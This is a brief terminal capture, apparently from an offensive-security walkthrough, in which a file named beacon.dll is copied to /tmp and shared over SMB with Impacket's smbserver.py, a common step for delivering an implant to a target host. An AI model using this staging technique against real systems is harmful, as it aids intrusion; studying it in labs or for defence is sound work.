 ┌──(security㉿Security)-[~]
└─$ cp beacon.dll /tmp
┌──(security㉿Security)-[~]
└─$ smbserver.py temp /tmp
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed